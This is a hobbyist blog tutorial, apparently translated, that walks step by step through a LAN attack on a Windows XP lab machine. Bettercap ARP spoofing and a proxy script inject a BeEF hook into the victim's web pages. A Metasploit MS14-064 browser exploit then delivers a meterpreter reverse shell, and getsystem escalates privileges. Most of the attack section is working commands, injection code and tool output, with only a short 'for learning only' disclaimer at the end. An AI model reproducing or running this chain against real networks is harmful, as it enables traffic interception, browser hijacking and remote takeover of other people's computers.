LAN Penetration Testing with Beef, Bettercap, and Other Tools

Introduction
Well… Let’s start with some rambling as usual…
Today, I tried using Beef and Bettercap together and found them to be quite effective~
Also, if you are using Internet Explorer (IE), you can use Beef in conjunction with the ms14-064 module in Metasploit to gain system privileges~
Without further ado, let’s get started~
Testing Environment
First, let’s talk about the testing environment.
-
Attacker machine
- Arch Linux
- 192.168.101.15
-
Target machine
- Windows XP on VirtualBox
- 192.168.101.43
Due to limited resources, we can only use Windows XP for this demonstration~
Tools Used
- Bettercap
- First and foremost, Bettercap~ It is used for ARP spoofing, DNS hijacking, and network interruption attacks, which are all part of man-in-the-middle attacks…
- Beef
- Used for browser hijacking… and it can do many things, but I don’t know the specifics.
- Metasploit (msf)
- Our old friend~
Testing Process
First, let’s open bettercap.
$ sudo bettercapThen we will see the following output..

Note: You need to use sudo here because it requires root privileges to access network hardware such as network cards. If you don’t use sudo, you will see a prompt like this.

Next, set the target for ARP spoofing:
set arp.spoof.targets 192.168.101.43Here, the targets are set to the IP address of the target machine.
Next, start Beef, and remember to use sudo as mentioned earlier.
$ sudo beefThe output should be like this:

Now, let’s talk about the links displayed in the terminal:
- Hook URL: http://192.168.101.15:3000/hook.js
- This is the hook address mentioned earlier. Once a browser visits a page with this JavaScript, it will be hooked by Beef~ Later, we will write it into an attack script~
- UI URL: http://192.168.101.15:3000/ui/panel
- This is the Beef control panel. After opening it, you will see a login page, similar to the cover image. After logging in, it will look like this.

About the username and password, here’s the thing: In some systems, you can’t use the default login credentials (beef:beef) for Beef, and it may not even start. For example, this is the case with my Arch Linux.
[14:40:25][!] ERROR: Default username and password in use!
[14:40:25] |_ Change the beef.credentials.passwd in config.yamlIn such cases, what you need to do is modify the config.yaml file. In my case, the file is located at /usr/share/beef/config.yaml.
Modify it as follows:
beef:
version: '0.5.0.0-alpha-pre'
# More verbose messages (server-side)
debug: false
# More verbose messages (client-side)
client_debug: false
# Used for generating secure tokens
crypto_default_value_length: 80
# Credentials to authenticate in BeEF.
# Used by both the RESTful API and the Admin interface
credentials:
user: "Choose a username"
passwd: "Think of a password"After that, you can start the system, and the username and password you set will be used for login.
Alright, without further ado, let’s continue.
Next, we need to write a JavaScript script to use with Bettercap.
function onResponse(req,res){
if(res.ContentType.indexOf('text/html')==0){
var body=res.ReadBody();
if(body.indexOf('</head>')!=-1){
res.Body=body.replace(
'</head>',
'<script type="text/javascript" src="http://192.168.101.15:3000/hook.js"></script></head>'
);
}
}
}Save this file to a directory of your choice. I will save it to /home/weepingdogel/Downloads/hack/192.168.101.43/hack.js.
Then, let’s go back to Bettercap and set the http.proxy.script parameter to the path mentioned above:
set http.proxy.script /home/weepingdogel/Downloads/hack/192.168.101.43/hack.jsThen start net.probe, arp.spoof, and http.proxy in sequence.
net.probe onarp.spoof onhttp.proxy onAlright… Now everything is set up and ready to go…

Then we’ll have the target machine open a browser and visit a website…
Since IE8 no longer supports HTTPS for Bing, it will be vulnerable as soon as it opens.


And then there’s so much we can do.

I decided to use a clippy module that binds to a ms14-064 address, and now it’s msf’s turn.
$ msfconsole
Enable Modules.
> use exploit/windows/browser/ms14_064_ole_code_execution> info Let’s see the description.
Description:
This module exploits the Windows OLE Automation array vulnerability, CVE-2014-6332. The vulnerability is known to affect Internet Explorer 3.0 until version 11 within Windows 95 up to Windows 10, and no patch for Windows XP. However, this exploit will only target Windows XP and Windows 7 box due to the Powershell limitation. Windows XP by defaults supports VBS, therefore it is used as the attack vector. On other newer Windows systems, the exploit will try using Powershell instead.
Check the options
show optionsModule options (exploit/windows/browser/ms14_064_ole_code_execution):
Name Current Setting Required Description
---- --------------- -------- -----------
AllowPowershellPrompt false yes Allow exploit to try Powershell
Retries true no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TRYUAC false yes Ask victim to start as Administrator
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.101.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows XPNormally we would just set a SRVHOST, but bettercap just took port 8080, so we need to set a new SRVPORT.
The SRVHOST is set to the address of the attacking machine.
set SRVHOST 192.168.101.15SRVPORT Arbitrarily specify a free port
set SRVPORT 9999Execute.
exploitThen we get it
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.101.15:4444
[*] Using URL: http://192.168.101.15:9999/deCFhCIwXNHYT
[*] Server started.Change the default Clippy image directory address to the attacker’s address, then put the link http://192.168.101.15:9999/deCFhCIwXNHYT in the Executable field.

Then click the execute.
That’s when a funny thing happens to the target machine.

Whichever one you click on, it jumps to the msf link. After clicking on it, msf responds.

A meterpreter connection is established.

Get in the session.
sessions -i 1
At this point we can use meterpreter to operate the target machine as normal…

The getsystem lifting is also no problem.
As for the use of meterpreter, I will not continue to write about it, because I have written about it before (escape.).
Then here is half of the success, the rest is the post-penetration, say a long time can not finish it ~ ~ here it is ~
End
I’m sorry, but I’m not sure if I’m going to be able to do this. qwq However, to declare that the content of this article is limited to the test to learn to use, do not take to do bad things, or the consequences of their own Oh ~
Finally, this site follows the [CC-BY-NC 4.0 protocol] (https://creativecommons.org/licenses/by-nc/4.0/), reproduced please specify the source!
Reference links
- CVE-2014-6332 : OleAut32.dll in OLE in Microsoft Windows Server 2003 SP2, Windows Vista SP2, Windows Server 2008 SP2 and R2 SP1, Windows
- Microsoft Security Bulletin MS14-064 - Critical | Microsoft Docs
- Microsoft Internet Explorer 11 - OLE Automation Array Remote Code Execution (1) - Windows remote Exploit
- Microsoft Internet Explorer OLE Pre-IE11 - Automation Array Remote Code Execution / PowerShell VirtualAlloc (MS14-064) - Windows remote Exploit
- IBM X-Force Researcher Finds Significant Vulnerability in Microsoft Windows
- CVE-2014-6332: it’s raining shells | forsec
- kali bettercap的使用 | UsstZt
- Bettercap2.6与beef的使用_请你吃橘子-CSDN博客
- DeepL Translate